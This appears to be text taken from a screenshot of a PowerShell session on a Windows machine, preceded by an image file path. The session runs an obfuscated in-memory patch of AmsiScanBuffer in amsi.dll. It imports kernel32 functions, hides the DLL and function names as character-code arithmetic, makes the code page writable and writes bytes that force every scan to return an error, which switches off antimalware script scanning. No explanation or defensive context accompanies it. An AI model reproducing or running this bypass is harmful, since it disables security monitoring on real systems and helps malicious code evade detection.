 Command Prompt - powershell
>> public class iwzsj {
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr wahfut, uint flNewProtect, out uint lpflOldPro
tect);
>> }
>> "@
PS C:\Users\hunter>
PS C:\Users\hunter> Add-Type $iwzsj
PS C:\Users\hunter>
PS C:\Users\hunter> $edprhcm = [iwzsj]::LoadLibrary("$([chaR]([ByTe]0x61)+[cHar]([Byte]0x6d)+[cHaR]([byte]0x73)+[ChAR](2
3+82)+[CHaR]([ByTe]0x2e)+[cHar]([bYTe]0x64)+[ChaR]([byTE]0x6c)+[ChAR]([bYte]0x6c))")
PS C:\Users\hunter> $mnxmjm = [iwzsj]::GetProcAddress($edprhcm, "$([char](65+52-52)+[CHaR]([byTE]0x6d)+[ChaR](115+19-19)
+[CHAR](105)+[CHAr]([bYTe]0x53)+[ChAr](80+19)+[Char]([byTE]0x61)+[char](110+79-79)+[CHaR]([BYTe]0x42)+[CHaR]([BYtE]0x75)
+[chAR](102)+[CHAR]([byTe]0x66)+[CHAr](101+11-11)+[CHar]([byTe]0x72))")
PS C:\Users\hunter> $p = 0
PS C:\Users\hunter> [iwzsj]::VirtualProtect($mnxmjm, [uint32]5, 0x40, [ref]$p)
True
PS C:\Users\hunter> $iuav = "0xB8"
PS C:\Users\hunter> $zura = "0x57"
PS C:\Users\hunter> $xkyp = "0x00"
PS C:\Users\hunter> $ulrx = "0x07"
PS C:\Users\hunter> $qdcx = "0x80"
PS C:\Users\hunter> $pqzg = "0xC3"
PS C:\Users\hunter> $hfczw = [Byte[]] ($iuav,$zura,$xkyp,$ulrx,+$qdcx,+$pqzg)
PS C:\Users\hunter> [System.Runtime.InteropServices.Marshal]::Copy($hfczw, 0, $mnxmjm, 6)
PS C:\Users\hunter>